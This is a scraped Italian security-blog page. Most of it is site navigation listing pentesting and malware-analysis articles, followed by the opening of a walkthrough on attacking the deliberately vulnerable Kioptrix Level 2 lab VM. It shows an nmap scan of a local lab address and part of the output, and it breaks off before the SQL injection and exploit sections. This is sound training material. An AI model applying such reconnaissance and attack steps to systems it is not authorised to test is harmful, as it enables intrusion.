      <li data-nav-id="/trovare-le-password-salvate-linux-windows/" title="Trovare le password salvate in Linux e Windows" class="dd-item " category='Tools ' tags='linux password sicurezza windows '>
        <a href="/trovare-le-password-salvate-linux-windows/">
        Trovare le password salvate in Linux e Windows
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/recon-ng-ricognizione-web/" title="Effettuare una ricognizione web: Recon-ng" class="dd-item " category='Tools ' tags='footprinting principiante recon-ng '>
        <a href="/recon-ng-ricognizione-web/">
        Effettuare una ricognizione web: Recon-ng
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/routersploit-trovare-utilizzare-vulnerabilita-nei-router/" title="Routersploit: trovare e utilizzare vulnerabilità nei router" class="dd-item " category='Tools ' tags='routersploit tools '>
        <a href="/routersploit-trovare-utilizzare-vulnerabilita-nei-router/">
        Routersploit: trovare e utilizzare vulnerabilità nei router
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analizzare-traffico-rete-wireshark/" title="Analizzare il traffico di rete con Wireshark" class="dd-item " category='Tools ' tags='sniffing wireless wireshark '>
        <a href="/analizzare-traffico-rete-wireshark/">
        Analizzare il traffico di rete con Wireshark
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/introduzione-a-metasploit/" title="Trovare e sfruttare vulnerabilità utilizzando Metasploit" class="dd-item " category='Tools ' tags='enumerazione exploit footprinting hacking metasploit metasploitable scanning '>
        <a href="/introduzione-a-metasploit/">
        Trovare e sfruttare vulnerabilità utilizzando Metasploit
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/trovare-vulnerabilita-un-sito-nikto/" title="Trovare vulnerabilità di un sito con Nikto" class="dd-item " category='Tools ' tags='linux mutillidae nikto scanning tools '>
        <a href="/trovare-vulnerabilita-un-sito-nikto/">
        Trovare vulnerabilità di un sito con Nikto
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analizzare-sito-burp-suite/" title="Analizzare un sito con Burp Suite" class="dd-item " category='Tools ' tags='bruteforce burp suite mutillidae scanning tools '>
        <a href="/analizzare-sito-burp-suite/">
        Analizzare un sito con Burp Suite
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/imparare-pentesting-applicazioni-web-mutillidae/" title="Imparare il pentesting di applicazioni web utilizzando Mutillidae" class="dd-item " category='Tools ' tags='hacking mutillidae pentesting '>
        <a href="/imparare-pentesting-applicazioni-web-mutillidae/">
        Imparare il pentesting di applicazioni web utilizzando Mutillidae
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/scansionare-un-sito-uniscan/" title="Scansionare un sito con Uniscan" class="dd-item " category='Tools ' tags='footprinting hacking linux principiante scanning tools uniscan '>
        <a href="/scansionare-un-sito-uniscan/">
        Scansionare un sito con Uniscan
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/linee-guida-per-certificazione-osed/" title="Linee guida per la Certificazione OSED" class="dd-item " category='Hacking ' tags='hacking intermedio osed windows buffer overflow '>
        <a href="/linee-guida-per-certificazione-osed/">
        Linee guida per la Certificazione OSED
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/linee-guida-per-certificazione-oscp/" title="Linee guida per la Certificazione OSCP" class="dd-item " category='Hacking ' tags='hacking intermedio linux oscp windows '>
        <a href="/linee-guida-per-certificazione-oscp/">
        Linee guida per la Certificazione OSCP
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/perche-la-responsible-disclosure-funziona/" title="Perchè la Responsible Disclosure funziona" class="dd-item " category='Hacking ' tags='hacking vulnerability disclosure '>
        <a href="/perche-la-responsible-disclosure-funziona/">
        Perchè la Responsible Disclosure funziona
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/passi-seguire-corretta-responsabile-vulnerability-disclosure/" title="Passi da seguire per una corretta e responsabile Vulnerability Disclosure" class="dd-item " category='Hacking ' tags='bug bounty hacking pentesting '>
        <a href="/passi-seguire-corretta-responsabile-vulnerability-disclosure/">
        Passi da seguire per una corretta e responsabile Vulnerability Disclosure
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/attacchi-side-channel/" title="Attacchi Side-Channel" class="dd-item " category='Hacking ' tags='cache crittografia hacking side channel '>
        <a href="/attacchi-side-channel/">
        Attacchi Side-Channel
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/breve-storia-della-sicurezza-informatica/" title="Breve storia della sicurezza informatica" class="dd-item " category='Hacking ' tags='hacking sicurezza informatica '>
        <a href="/breve-storia-della-sicurezza-informatica/">
        Breve storia della sicurezza informatica
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/aspetti-giuridici-inerenti-alla-sicurezza-informatica/" title="(alcuni) Aspetti giuridici inerenti alla Sicurezza Informatica" class="dd-item " category='Hacking ' tags='diritto hacking malware sicurezza informatica '>
        <a href="/aspetti-giuridici-inerenti-alla-sicurezza-informatica/">
        (alcuni) Aspetti giuridici inerenti alla Sicurezza Informatica
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/lista-dei-siti-imparare-la-sicurezza-informatica/" title="Lista dei siti per imparare la sicurezza informatica" class="dd-item " category='Hacking ' tags='hacking imparare news penetration testing principiante '>
        <a href="/lista-dei-siti-imparare-la-sicurezza-informatica/">
        Lista dei siti per imparare la sicurezza informatica
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/ingegneria-sociale/" title="L&#39;arte di hackerare le persone: Ingegneria Sociale" class="dd-item " category='Hacking ' tags='adware hacking ingegneria sociale phishing principiante '>
        <a href="/ingegneria-sociale/">
        L&#39;arte di hackerare le persone: Ingegneria Sociale
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/guadagnare-hackerando-siti-programmi-bug-bounty/" title="Guadagnare hackerando siti: programmi Bug bounty!" class="dd-item " category='Hacking ' tags='bug bounty hacking news '>
        <a href="/guadagnare-hackerando-siti-programmi-bug-bounty/">
        Guadagnare hackerando siti: programmi Bug bounty!
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/google-hacking/" title="Google hacking" class="dd-item " category='Hacking ' tags='google hacking penetration testing principiante '>
        <a href="/google-hacking/">
        Google hacking
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

          
          




 
  
    
    <li data-nav-id="/malware/" title="Malware" class="dd-item
        
        
        
        ">
      <a href="/malware/">
          <b>2. Malware</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/malware/analisi-statica/" title="Analisi Statica" class="dd-item
        
        
        
        ">
      <a href="/malware/analisi-statica/">
          <b>2.1. Analisi Statica</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/analisi-statica-di-un-ransomware-kekw/" title="Analisi statica di un Ransomware - Kekw" class="dd-item " category='Malware ' tags='intermedio malware ransomware '>
        <a href="/analisi-statica-di-un-ransomware-kekw/">
        Analisi statica di un Ransomware - Kekw
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analisi-statica-avanzata-di-un-malware-parte-terza/" title="Analisi statica avanzata di un Malware – Parte Terza: funzioni maligne di Windows" class="dd-item " category='Malware ' tags='analisi statica ida intermedio malware '>
        <a href="/analisi-statica-avanzata-di-un-malware-parte-terza/">
        Analisi statica avanzata di un Malware – Parte Terza: funzioni maligne di Windows
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analisi-statica-avanzata-un-malware-parte-seconda-ida/" title="Analisi statica avanzata di un Malware - Parte seconda: IDA" class="dd-item " category='Malware ' tags='adware analisi statica assembly ida intermedio malware '>
        <a href="/analisi-statica-avanzata-un-malware-parte-seconda-ida/">
        Analisi statica avanzata di un Malware - Parte seconda: IDA
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analisi-statica-avanzata-base-parte/" title="Analisi statica avanzata di un Malware - Parte prima: Assembly" class="dd-item " category='Malware ' tags='analisi statica ida intermedio malware '>
        <a href="/analisi-statica-avanzata-base-parte/">
        Analisi statica avanzata di un Malware - Parte prima: Assembly
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analisi-statica-base-un-malware/" title="Analisi statica di base di un Malware" class="dd-item " category='Malware ' tags='analisi statica malware principiante remnux '>
        <a href="/analisi-statica-base-un-malware/">
        Analisi statica di base di un Malware
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/malware/analisi-dinamica/" title="Analisi Dinamica" class="dd-item
        
        
        
        ">
      <a href="/malware/analisi-dinamica/">
          <b>2.2. Analisi Dinamica</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/trojanwin32-trickbot-analisi-dinamica-parte-2/" title="Trojan:Win32/Trickbot - Analisi dinamica (parte 2)" class="dd-item " category='Malware ' tags='intermedio malware trickbot '>
        <a href="/trojanwin32-trickbot-analisi-dinamica-parte-2/">
        Trojan:Win32/Trickbot - Analisi dinamica (parte 2)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/trojan-trickbot-analisi-dinamica-parte-1/" title="Trojan:Win32/Trickbot - Analisi dinamica (parte 1)" class="dd-item " category='Malware ' tags='analisi dinamica malware trickbot '>
        <a href="/trojan-trickbot-analisi-dinamica-parte-1/">
        Trojan:Win32/Trickbot - Analisi dinamica (parte 1)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analisi-dinamica-avanzata-di-un-malware-ollydbg/" title="Analisi dinamica avanzata di un Malware - Parte seconda: OllyDbg" class="dd-item " category='Malware ' tags='analisi dinamica intermedio malware ollydbg '>
        <a href="/analisi-dinamica-avanzata-di-un-malware-ollydbg/">
        Analisi dinamica avanzata di un Malware - Parte seconda: OllyDbg
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analisi-dinamica-avanzata-un-malware-debugging/" title="Analisi dinamica avanzata di un Malware - Parte prima: Debugging" class="dd-item " category='Malware ' tags='analisi dinamica intermedio malware ollydbg '>
        <a href="/analisi-dinamica-avanzata-un-malware-debugging/">
        Analisi dinamica avanzata di un Malware - Parte prima: Debugging
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analisi-dinamica-base-un-malware/" title="Analisi dinamica di base di un Malware" class="dd-item " category='Malware ' tags='adware analisi dinamica malware principiante '>
        <a href="/analisi-dinamica-base-un-malware/">
        Analisi dinamica di base di un Malware
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/rimozione-di-un-malware-sample-agenttesla/" title="Rimozione di un malware sample - AgentTesla" class="dd-item " category='Malware ' tags='malware rimozione malware '>
        <a href="/rimozione-di-un-malware-sample-agenttesla/">
        Rimozione di un malware sample - AgentTesla
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cercare-identificare-segnalare-proattivamente-siti-phishing/" title="Cercare, identificare e segnalare proattivamente siti di Phishing" class="dd-item " category='Malware ' tags='blue team osint phishing principiante '>
        <a href="/cercare-identificare-segnalare-proattivamente-siti-phishing/">
        Cercare, identificare e segnalare proattivamente siti di Phishing
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-come-funziona-pay-per-install-e-distribuzione-malware/" title="Cosa è e come funziona il Pay-per-Install e la distribuzione dei Malware" class="dd-item " category='Malware ' tags='malware ppi '>
        <a href="/cosa-come-funziona-pay-per-install-e-distribuzione-malware/">
        Cosa è e come funziona il Pay-per-Install e la distribuzione dei Malware
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/file-doc-infetto-analisi-delle-macro-maligne/" title="File DOC Infetto. Analisi delle macro maligne" class="dd-item " category='Malware ' tags='intermedio macro malware '>
        <a href="/file-doc-infetto-analisi-delle-macro-maligne/">
        File DOC Infetto. Analisi delle macro maligne
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-e-una-botnet/" title="Cosa è una Botnet" class="dd-item " category='Malware ' tags='botnet malware principiante ransomware trojan '>
        <a href="/cosa-e-una-botnet/">
        Cosa è una Botnet
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-come-funziona-un-trojan/" title="Cosa è e come funziona un Trojan" class="dd-item " category='Malware ' tags='keylogger malware principiante trojan windows '>
        <a href="/cosa-come-funziona-un-trojan/">
        Cosa è e come funziona un Trojan
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

          
          




 
  
    
    <li data-nav-id="/link-utili/" title="Siti e Risorse utili" class="dd-item
        
        
        
        ">
      <a href="/link-utili/">
          <b>3. Siti e Risorse utili</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/link-utili/xss-cheat-sheet/" title="Tipologie di attacchi Cross Site Scripting - XSS Cheat Sheet" class="dd-item
        
        
        
        ">
      <a href="/link-utili/xss-cheat-sheet/">
          Tipologie di attacchi Cross Site Scripting - XSS Cheat Sheet
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/link-utili/letture-sicurezza-informatica-consigliate/" title="Letture di sicurezza informatica consigliate" class="dd-item
        
        
        
        ">
      <a href="/link-utili/letture-sicurezza-informatica-consigliate/">
          Letture di sicurezza informatica consigliate
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/link-utili/lista-sfide-laboratori-ctf-sicurezza-informatica/" title="Lista di sfide, laboratori e CTF di Sicurezza Informatica" class="dd-item
        
        
        
        ">
      <a href="/link-utili/lista-sfide-laboratori-ctf-sicurezza-informatica/">
          Lista di sfide, laboratori e CTF di Sicurezza Informatica
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/link-utili/notizie-aggiornamenti-sicurezza-informatica/" title="Notizie e aggiornamenti di Sicurezza Informatica" class="dd-item
        
        
        
        ">
      <a href="/link-utili/notizie-aggiornamenti-sicurezza-informatica/">
          Notizie e aggiornamenti di Sicurezza Informatica
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

            
          
        
        </ul>
      
    </li>
  
 

          
          




 
  
    
    <li data-nav-id="/altro/" title="Altro" class="dd-item
        
        
        
        ">
      <a href="/altro/">
          <b>4. Altro</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/altro/linux/" title="Linux" class="dd-item
        
        
        
        ">
      <a href="/altro/linux/">
          <b>4.1. Linux</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/analizzare-con-bash-lunghe-liste-siti-via-terminale/" title="Analizzare con bash lunghe liste di siti via terminale" class="dd-item " category='Footprinting ' tags='bash footprinting linux pentesting principiante '>
        <a href="/analizzare-con-bash-lunghe-liste-siti-via-terminale/">
        Analizzare con bash lunghe liste di siti via terminale
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/shell-scripting-cicli-argomenti-riga-di-comando/" title="Shell Scripting - Cicli e argomenti a riga di comando" class="dd-item " category='Hacking ' tags='linux principiante shell '>
        <a href="/shell-scripting-cicli-argomenti-riga-di-comando/">
        Shell Scripting - Cicli e argomenti a riga di comando
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/introduzione-allo-shell-scripting/" title="Introduzione allo shell scripting" class="dd-item " category='Hacking ' tags='linux principiante shell '>
        <a href="/introduzione-allo-shell-scripting/">
        Introduzione allo shell scripting
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/sicurezza-sistemi-unix/" title="Sicurezza nei sistemi Unix" class="dd-item " category='Hacking ' tags='linux principiante sicurezza '>
        <a href="/sicurezza-sistemi-unix/">
        Sicurezza nei sistemi Unix
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/le-migliori-distro-pentesting-2016/" title="Le migliori distro per il Pentesting 2016" class="dd-item " category='Hacking ' tags='forensics hacking linux penetration testing principiante '>
        <a href="/le-migliori-distro-pentesting-2016/">
        Le migliori distro per il Pentesting 2016
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/altro/stegano/" title="Stegano" class="dd-item
        
        
        
        ">
      <a href="/altro/stegano/">
          <b>4.2. Stegano</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/steganalisi-ossia-trovare-messaggi-nascosti-la-steganografia/" title="Steganalisi, ossia trovare messaggi nascosti con la Steganografia" class="dd-item " category='Hacking ' tags='file forensics principiante steganalisi steganografia '>
        <a href="/steganalisi-ossia-trovare-messaggi-nascosti-la-steganografia/">
        Steganalisi, ossia trovare messaggi nascosti con la Steganografia
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/tecniche-classificazione-della-steganografia/" title="Tecniche e classificazione della Steganografia" class="dd-item " category='Hacking ' tags='forensics linux principiante privacy steganografia windows '>
        <a href="/tecniche-classificazione-della-steganografia/">
        Tecniche e classificazione della Steganografia
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/altro/crittografia/" title="Crittografia" class="dd-item
        
        
        
        ">
      <a href="/altro/crittografia/">
          <b>4.3. Crittografia</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/pillole-crittografia-teorica-2-cifratura-blocchi-des/" title="Pillole di crittografia teorica 2: Cifratura a blocchi DES" class="dd-item " category='Crittografia ' tags='crittografia hacking principiante '>
        <a href="/pillole-crittografia-teorica-2-cifratura-blocchi-des/">
        Pillole di crittografia teorica 2: Cifratura a blocchi DES
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/pillole-crittografia-teorica-1-introduzione-tecniche-classiche-crittografia/" title="Pillole di crittografia teorica 1: Introduzione e tecniche classiche di crittografia" class="dd-item " category='Crittografia ' tags='crittografia hacking principiante '>
        <a href="/pillole-crittografia-teorica-1-introduzione-tecniche-classiche-crittografia/">
        Pillole di crittografia teorica 1: Introduzione e tecniche classiche di crittografia
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
        
        </ul>
      
    </li>
  
 

          
          




 
  
    
    <li data-nav-id="/privacy/" title="Privacy" class="dd-item
        
        
        
        ">
      <a href="/privacy/">
          <b>5. Privacy</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/cookies-tracciamento-terze-parti/" title="Cookies e tracciamento di terze parti" class="dd-item " category='Privacy ' tags='cookies linuxday privacy '>
        <a href="/cookies-tracciamento-terze-parti/">
        Cookies e tracciamento di terze parti
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-funziona-tracciamento-terze-parti-third-party-tracking/" title="Cosa è e come funziona il tracciamento di terze parti (Third Party Tracking)" class="dd-item " category='Privacy ' tags='eff principiante privacy '>
        <a href="/cosa-funziona-tracciamento-terze-parti-third-party-tracking/">
        Cosa è e come funziona il tracciamento di terze parti (Third Party Tracking)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/tor-cosa-funziona-link-utili/" title="TOR: cosa è, come funziona, alcuni link utili" class="dd-item " category='Privacy ' tags='deep web privacy tor '>
        <a href="/tor-cosa-funziona-link-utili/">
        TOR: cosa è, come funziona, alcuni link utili
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/migliorare-la-privacy-proxy-vpn-tor/" title="Migliorare la privacy con Proxy, VPN e Tor" class="dd-item " category='Privacy ' tags='privacy proxy tor vpn '>
        <a href="/migliorare-la-privacy-proxy-vpn-tor/">
        Migliorare la privacy con Proxy, VPN e Tor
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/le-migliori-vpn-del-2016/" title="Le migliori VPN del 2016" class="dd-item " category='Privacy ' tags='privacy vpn '>
        <a href="/le-migliori-vpn-del-2016/">
        Le migliori VPN del 2016
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/estensioni-browser-miglior-privacy/" title="Estensioni browser per una miglior privacy" class="dd-item " category='Privacy ' tags='browser cookies privacy '>
        <a href="/estensioni-browser-miglior-privacy/">
        Estensioni browser per una miglior privacy
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

          
          




 
  
    
    <li data-nav-id="/about/" title="About" class="dd-item
        
        
        
        ">
      <a href="/about/">
          <b>6. About</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/about/copyright/" title="Copyright" class="dd-item
        
        
        
        ">
      <a href="/about/copyright/">
          Copyright
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/about/privacy/" title="Privacy" class="dd-item
        
        
        
        ">
      <a href="/about/privacy/">
          Privacy
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/about/contatti/" title="Contatti" class="dd-item
        
        
        
        ">
      <a href="/about/contatti/">
          Contatti
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

            
          
        
        </ul>
      
    </li>
  
 

          
          




 
  
    
    <li data-nav-id="/archive/" title="Archive" class="dd-item
        
        
        
        ">
      <a href="/archive/">
          <b>7. Archive</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
    </li>
  
 

          
        
    </ul>

    
    
      <section id="shortcuts">
        <h3>More</h3>
        <ul>
          
              <li>
                  <a class="padding" href="https://hacktips.it/feed.xml"><i class='fas fa-rss'></i> Feed</a>
              </li>
          
              <li>
                  <a class="padding" href="https://facebook.com/hacktips.it/"><i class='fab fa-facebook-f'></i> Facebook</a>
              </li>
          
              <li>
                  <a class="padding" href="https://twitter.com/hacktipsIT"><i class='fab fa-twitter'></i> Twitter</a>
              </li>
          
              <li>
                  <a class="padding" href="https://toccagni.info/"><i class='fas fa-address-card'></i> About Me</a>
              </li>
          
        </ul>
      </section>
    

    
    <section id="prefooter">
      <hr/>
      <ul>
      

      
        <li><a class="padding" href="#" data-clear-history-toggle=""><i class="fas fa-history fa-fw"></i> Clear History</a></li>
      
      </ul>
    </section>
    
    <section id="footer">
      
<br/>
<br/>
<br/>
<p>Built with <a href="https://github.com/matcornic/hugo-theme-learn"><i class="fas fa-heart"></i></a> from <a href="https://getgrav.org">Grav</a> and <a href="https://gohugo.io/">Hugo</a></p>

    </section>
  </div>
</nav>





        <section id="body">
        <div id="overlay"></div>
        <div class="padding highlightable">
              
              <div>
                <div id="top-bar">
                
                
                <div id="breadcrumbs" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
                    <span id="sidebar-toggle-span">
                        <a href="#" id="sidebar-toggle" data-sidebar-toggle="">
                          <i class="fas fa-bars"></i>
                        </a>
                    </span>
                  
                  <span id="toc-menu"><i class="fas fa-list-alt"></i></span>
                  
                  <span class="links">
                 
                 
                    
          
          
            
            
          
          
            
            
          
          
            
            
          
          
            
            
          
          
            <a href='/'>Home</a> > <a href='/hacking/'>Hacking</a> > <a href='/network/'>Network Penetration Test</a> > <a href='/network/vulnhub/'>Vulnhub</a> > Imparare a sfruttare vulnerabilità: Kioptrix Livello 2
          
        
          
        
          
        
          
        
          
        
                 
                  </span>
                </div>
                
                    <div class="progress">
    <div class="wrapper">
<nav id="TableOfContents">
  <ul>
    <li>
      <ul>
        <li><a href="#scansione">Scansione</a></li>
        <li><a href="#attacco-sql-injection">Attacco SQL Injection</a></li>
        <li><a href="#effettuo-lexploit">Effettuo l&rsquo;exploit</a></li>
        <li><a href="#conclusioni">Conclusioni</a></li>
      </ul>
    </li>
  </ul>
</nav>
    </div>
</div>

                
              </div>
            </div>
            
        <br/>
        <div id="head-tags">
        
<div class="tags">

  <a class="tag-link" href="/tags/backdoor">backdoor</a>

  <a class="tag-link" href="/tags/burp-suite">burp suite</a>

  <a class="tag-link" href="/tags/exploit">exploit</a>

  <a class="tag-link" href="/tags/hacking">hacking</a>

  <a class="tag-link" href="/tags/intermedio">intermedio</a>

  <a class="tag-link" href="/tags/kioptrix">kioptrix</a>

  <a class="tag-link" href="/tags/linux">linux</a>

  <a class="tag-link" href="/tags/nmap">nmap</a>

</div>

        </div>
        
        <div id="body-inner">
          
            <h1>
              
              Imparare a sfruttare vulnerabilità: Kioptrix Livello 2
            </h1>
          

        




Tempo di lettura: <i>10 minuti</i><br/>
Data pubblicazione: <i>August 4, 2016</i><br/>
<p>Dopo lo scorso articolo su Kioptrix, eccoci qui con il secondo livello! La macchina virtuale da scaricare è presente a <a href="http://www.kioptrix.com/blog/test-page/">questo</a> indirizzo, mentre per l&rsquo;installazione consiglio di guardare <strong><a href="http://hacktips.it/imparare-sfruttare-vulnerabilita-kioptrix-livello-1/">la guida del primo livello</a>.</strong></p>
<p><strong>Per chiunque sia qui per la prima volta, consiglio oltre alla visione del livello 1, anche gli articoli sul <strong><a href="http://hacktips.it/tag/footprinting/">Footprinting</a></strong> e sullo <strong><a href="http://hacktips.it/tag/scanning/">Scanning</a></strong>.</strong></p>
<h2 id="scansione">Scansione</h2>
<p>Scansiono l&rsquo;indirizzo IP locale della macchina virtuale con <a href="http://hacktips.it/scan-di-una-rete/">nmap</a> e <a href="http://hacktips.it/trovare-vulnerabilita-un-sito-nikto/">nikto</a>, in modo da vedere quali porte sono aperte, e se c&rsquo;è un modo per entrare e trovare la password del dispositivo (ricordo che non sto eseguendo una scansione anonima o stealth, ma <strong>utilizzo comandi abbastanza &lsquo;invadenti&rsquo;</strong>, i quali in una situazione reale potrebbero essere immediatamente scoperti).</p>
<p>Dopo aver trovato l&rsquo;indirizzo IP locale della macchina (basta utilizzare il comando -sn di nmap) scansiono tutte le porte alla ricerca di quelle aperte</p>
<pre><code>root@kali:~/Desktop# nmap -sTUV 192.168.1.104

Starting Nmap 7.12 ( https://nmap.org ) at 2016-07-30 13:27 CEST
Stats: 0:03:17 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 19.40% done; ETC: 13:43 (0:12:44 remaining)
Nmap scan report for 192.168.1.104
Host is up (0.049s latency).
Not shown: 1991 closed ports
PORT     STATE         SERVICE  VERSION
22/tcp   open          ssh      OpenSSH 3.9p1 (protocol 1.99)
